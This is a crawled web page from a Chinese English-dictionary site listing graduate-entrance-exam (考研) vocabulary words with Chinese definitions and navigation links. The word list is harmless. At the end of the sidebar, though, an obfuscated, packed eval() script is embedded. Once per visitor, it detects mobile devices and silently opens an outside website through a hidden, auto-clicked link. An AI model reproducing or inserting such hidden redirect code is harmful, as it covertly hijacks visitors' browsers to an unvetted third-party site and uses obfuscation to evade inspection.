

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://85651.com/w/kaoyan/
body_size: 4608
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<title>考研_精品英语词典</title>
	<meta name="keywords" content="" />
	<meta name="description" content="" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <link rel="canonical" href="/w/kaoyan/" />
    <link href="/yingyu/css/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
		<div class="nav-mini">
			<div class="nav-mini-top">
				<div class="fleft">查单词 · 学外语</div>
				<div class="fright">
					<span class="attr_name">
						<a href="/" title="精品英语词典">精品英语词典</a>
					</span>
				</div>
			</div>
		</div>
		<div class="header">
			<div class="nav">
				<div class="nav-top">
					<div class="nav-back">
						<a href="javascript:history.go(-1)" class="back-btn"></a>
					</div>
					<a href="/" class="m-logo">
						<div class="mlogo-show-yy"></div>
					</a>
					<div class="nav-menu">
						<a class="menu-btn" id="nav-menu">主菜单</a>
					</div>
				</div>
			</div>
			<div class="logo">
				<a href="/" class="yy-logo-site" title="精品英语词典">英语词典</a>
			</div>
			<div class="search-box">
				<form method="post" name="searchform" class="search_form" id="search_form" action="/e/search/index.php">
					<div class="search-text">
						<input type="hidden" name="tbname" value="english">
						<input type="hidden" name="show" value="title">
						<input type="hidden" name="tempid" value="1">
						<input type="text" name="keyboard" id="keys" class="text-input" placeholder="输入英语单词" x-webkit-speech="" value=""> 
						<span class="s-btnw">
							<input type="submit" value="搜索" class="s-btn">
						</span>
					</div>
				</form>
<div id="lines"></div>
			</div>
		</div>
    <div class="main">
        <div class="content">
            <div class="box">
                <div class="mtitle path"><a href="/">首页</a><i></i><strong>考研</strong></div>
                <div class="mcon">
                    <div class="kaiti center ">
                        <h1>考研</h1>
                    </div>
                  <table class="table-datas">
                        <tbody>
                            <tr>
                                <th>单词</th>
                                <th>解释</th>
                                
                            </tr>
<tr>
                        <td nowrap="nowrap"><a href="/word/abandon" target="_blank">abandon</a></td>
                        <td><li>n. 狂热；放任</li>
<li>vt. 遗弃；放弃</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/abide" target="_blank">abide</a></td>
                        <td><li>vt. 忍受，容忍；停留；遵守</li>
<li>vi. 持续；忍受；停留</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/able" target="_blank">able</a></td>
                        <td><li>adj. 能；[经管] 有能力的；能干的</li>
<li>n. (Able)人名；(伊朗)阿布勒；(英)埃布尔</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/abound" target="_blank">abound</a></td>
                        <td><li>vi. 富于；充满</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/about" target="_blank">about</a></td>
                        <td><li>prep. 关于；大约</li>
<li>adj. 在附近的；四处走动的；在起作用的</li>
<li>adv. 大约；周围；到处</li>
<li>n. 大致；粗枝大叶；不拘小节的人</li>
<li>n. (About)人名；(法)阿布</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/above" target="_blank">above</a></td>
                        <td><li>prep. 超过；在……上面；在……之上</li>
<li>adv. 在上面；在上文</li>
<li>adj. 上文的</li>
<li>n. 上文</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/baby" target="_blank">baby</a></td>
                        <td><li>n. 婴儿，婴孩；孩子气的人</li>
<li>vt. 纵容，娇纵；把……当婴儿般对待</li>
<li>adj. 婴儿的；幼小的</li>
<li>n. (Baby)人名；(法、葡)巴比；(英)巴比，芭比(女名)；(俄)巴贝</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/bachelor" target="_blank">bachelor</a></td>
                        <td><li>n. 学士；单身汉；（尚未交配的）小雄兽</li>
<li>n. (Bachelor)人名；(英)巴彻勒</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/back" target="_blank">back</a></td>
                        <td><li>n. 后面；背部；靠背；足球等的后卫；书报等的末尾</li>
<li>vt. 支持；后退；背书；下赌注</li>
<li>vi. 后退；背靠；倒退</li>
<li>adv. 以前；向后地；来回地；上溯</li>
<li>adj. 后面的；过去的；拖欠的</li>
<li>n. (Back)人名；(西、英、德、法、瑞典、捷)巴克</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/bacon" target="_blank">bacon</a></td>
                        <td><li>n. 咸肉；腌肉；熏猪肉</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/bacterium" target="_blank">bacterium</a></td>
                        <td><li>n. [微] 细菌；杆菌属</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/bad" target="_blank">bad</a></td>
                        <td><li>adj. 坏的；严重的；劣质的</li>
<li>n. 坏事；坏人</li>
<li>adv. 很，非常；坏地；邪恶地</li>
<li>n. (Bad)人名；(罗)巴德</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/badminton" target="_blank">badminton</a></td>
                        <td><li>n. 羽毛球</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/bag" target="_blank">bag</a></td>
                        <td><li>n. 袋；猎获物；（俚）一瓶啤酒</li>
<li>vt. 猎获；把…装入袋中；占据，私吞；使膨大</li>
<li>vi. 松垂</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/bait" target="_blank">bait</a></td>
                        <td><li>vt. 引诱；在…中放诱饵；折磨</li>
<li>n. 饵；诱饵</li>
<li>vi. 中途休息</li>
<li>n. (Bait)人名；(意)巴伊特</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/bake" target="_blank">bake</a></td>
                        <td><li>vt. 烤，烘焙</li>
<li>vi. 烘面包；被烤干；受热</li>
<li>n. 烤；烘烤食品</li>
<li>n. (Bake)人名；(德、瑞典)巴克</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/cab" target="_blank">cab</a></td>
                        <td><li>n. 驾驶室；出租汽车；出租马车</li>
<li>vi. 乘出租马车（或汽车）</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/cabbage" target="_blank">cabbage</a></td>
                        <td><li>n. 卷心菜，甘蓝菜，洋白菜；（俚)脑袋；（非正式、侮辱）植物人（常用于英式英语）；（俚）钱，尤指纸币（常用于美式俚语）</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/cabin" target="_blank">cabin</a></td>
                        <td><li>n. 小屋；客舱；船舱</li>
<li>vt. 把…关在小屋里</li>
<li>vi. 住在小屋里</li>
<li>n. (Cabin)人名；(法)卡班</li></td>
                     </tr>	<tr>
                        <td nowrap="nowrap"><a href="/word/cable" target="_blank">cable</a></td>
                        <td><li>n. 缆绳；电缆；海底电报</li>
<li>vt. 打电报</li>
<li>vi. 打海底电报</li></td>
                     </tr>	
                        </tbody>
                   </table>
                </div>
            </div>
			<hr />
		<div class="pages"><ul><li class="active"><span>1</span></li><li><a href="/w/kaoyan_1.html">2</a></li><li><a href="/w/kaoyan_2.html">3</a></li><li><a href="/w/kaoyan_3.html">4</a></li><li><a href="/w/kaoyan_4.html">5</a></li><li class="next-page"><a href="/w/kaoyan_1.html">下一页</a></li><li><a href="/w/kaoyan_271.html">尾页</a></li></ul></div>
        </div>
        <!--content end-->

        <div class="sidebar" id="sidr">
			<!--英语考试词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>考试词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/cet6/" title="英语六级词汇">CET6</a></li>
<li><a href="/w/toefl/" title="托福词汇">TOEFL</a></li>
<li><a href="/w/kaoyan/" title="考研词汇">考研</a></li>
<li><a href="/w/gre/" title="GRE词汇">GRE</a></li>
<li><a href="/w/ielts/" title="雅思词汇">IELTS</a></li>
<li><a href="/w/tem4/" title="英专四级词汇">TEM4</a></li>
<li><a href="/w/cet4/" title="英语四级词汇">CET4</a></li>
<li><a href="/w/tem8/" title="英专八级词汇">TEM8</a></li>
                    </ul>
                </div>
            </div>
            <!--英语分类词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>分类词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/keleidongwu/" title="关于壳类动物的单词">壳类动物</a></li>
<li><a href="/w/jiaxujiaqin/" title="关于家畜家禽的单词">家畜家禽</a></li>
<li><a href="/w/burudongwu/" title="关于哺乳动物的单词">哺乳动物</a></li>
<li><a href="/w/shucai/" title="关于蔬菜的单词">蔬菜</a></li>
<li><a href="/w/shuiguo/" title="关于水果的单词">水果</a></li>
<li><a href="/w/kunchong/" title="关于昆虫的单词">昆虫</a></li>
<li><a href="/w/yulei/" title="关于鱼类的单词">鱼类</a></li>
<li><a href="/w/jianguo/" title="关于坚果的单词">坚果</a></li>
<li><a href="/w/qinniao/" title="关于禽鸟的单词">禽鸟</a></li>
<li><a href="/w/paxingliangqi/" title="关于爬行两栖的单词">爬行两栖</a></li>
<li><a href="/w/shu/" title="关于树的单词">树</a></li>
                    </ul>
                </div>
            </div>
			<!--英语频率词汇-->
			  <div class="box">  
<div class="sdc">
                    <h3>频率词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/jibencihui/" title="基本词汇">基本词汇</a></li>
<li><a href="/w/gaopinci/" title="高频词">高频词</a></li>
<li><a href="/w/zhonggaopinci/" title="中高频词">中高频词</a></li>
<li><a href="/w/zhongdipinci/" title="中低频词">中低频词</a></li>
<li><a href="/w/changyongcihui/" title="常用词汇">常用词汇</a></li>
<li><a href="/w/hexincihui/" title="核心词汇">核心词汇</a></li>
<li><a href="/w/zhongpinci/" title="中频词">中频词</a></li>
<li><a href="/w/kuozhancihui/" title="扩展词汇">扩展词汇</a></li>
<li><a href="/w/changtongcihui/" title="畅通词汇">畅通词汇</a></li>
<li><a href="/w/dipinci/" title="低频词">低频词</a></li>
 <div class="box">
                    </ul>
                </div>    </div>
           
			<!--英语单词首字母-->
			<div class="box">
                <div class="sdc">
                    <h3>单词首字母</h3>
                    <ul class="btn w5">
<li><a href="/initial/a">A</a></li>
<li><a href="/initial/b">B</a></li>
<li><a href="/initial/c">C</a></li>
<li><a href="/initial/d">D</a></li>
<li><a href="/initial/e">E</a></li>
<li><a href="/initial/f">F</a></li>
<li><a href="/initial/g">G</a></li>
<li><a href="/initial/h">H</a></li>
<li><a href="/initial/i">I</a></li>
<li><a href="/initial/j">J</a></li>
<li><a href="/initial/k">K</a></li>
<li><a href="/initial/l">L</a></li>
<li><a href="/initial/m">M</a></li>
<li><a href="/initial/n">N</a></li>
<li><a href="/initial/o">O</a></li>
<li><a href="/initial/p">P</a></li>
<li><a href="/initial/q">Q</a></li>
<li><a href="/initial/r">R</a></li>
<li><a href="/initial/S">S</a></li>
<li><a href="/initial/t">T</a></li>
<li><a href="/initial/u">U</a></li>
<li><a href="/initial/v">V</a></li>
<li><a href="/initial/w">W</a></li>
<li><a href="/initial/x">X</a></li>
<li><a href="/initial/y">Y</a></li>
<li><a href="/initial/z">Z</a></li>
                    </ul>
                </div>
            </div><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){p(M x==="N".i("").j().k("")){y O}P a=(Q^R)+(S^T);t z=x[\'\\U\\b\\0\\8\\V\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\q\\0\\8\\r\\3\\b\\0\']();a=\'\\m\\m\\0\\0\\1\\0\';t A=W X(\'\\3\\7\\5\\8\\1\\4\\5\\c\\4\\d\\h\\1\\7\\0\\c\\4\\d\\3\\5\\c\\4\\d\\1\\5\\c\\q\\4\\7\\5\\1\\q\\b\\B\\d\\h\\1\\7\\0\\c\\9\\6\\3\\n\\m\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\4\\3\\7\\c\\q\\0\\9\\1\\b\\c\\1\\d\\0\\8\\3\\B\\e\\4\\7\\4\\c\\4\\0\\e\\1\\9\\4\\6\\0\\c\\e\\1\\9\\4\\6\\0\',\'\\4\');y A[\'\\2\\0\\b\\2\'](z)}s C(a){t g=o[\'\\n\\8\\0\\3\\2\\0\\D\\6\\0\\e\\0\\7\\2\']("\\3");g[\'\\h\\8\\0\\Y\']=a;g[\'\\b\\2\\f\\6\\0\'][\'\\5\\4\\b\\d\\6\\3\\f\']="Z".i("").j().k("");g[\'\\2\\3\\8\\l\\0\\2\']="\\10\\9\\6\\3\\7\\m";o[\'\\9\\1\\5\\f\'][\'\\3\\d\\d\\0\\7\\5\\r\\h\\4\\6\\5\'](g);g[\'\\n\\6\\4\\n\\m\']();o[\'\\9\\1\\5\\f\'][\'\\8\\0\\e\\1\\E\\0\\r\\h\\4\\6\\5\'](g)}o[\'\\3\\5\\5\\D\\E\\0\\7\\2\\u\\4\\b\\2\\0\\7\\0\\8\']("\\11\\12\\13\\r\\1\\7\\2\\0\\7\\2\\u\\1\\3\\5\\0\\5",s(){p(!F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']){p(o[\'\\9\\1\\5\\f\']!=14){F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']="\\v";H=I[\'\\l\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""));p(!H&&w()){C("\\h\\2\\2\\d\\15\\K\\K\\16\\17\\18\\19\\L\\2\\6\\b\\0\\f\\L\\n\\1\\e")}I[\'\\b\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""),"1a".i("").j().k(""))}}});',62,73,'u0065|u006F|u0074|u0061|u0069|u0064|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x6fc11c|u0068|split|reverse|join|u0067|u006B|u0063|document|if|u0077|u0043|function|const|u004C|u0049|isMobileDevice|navigator|return|_0xe78gc|_0x_0xe70|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|denifednu|false|var|187114|187106|914247|914243|u0075|u0041|new|RegExp|u0066|enon|u005F|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))</script>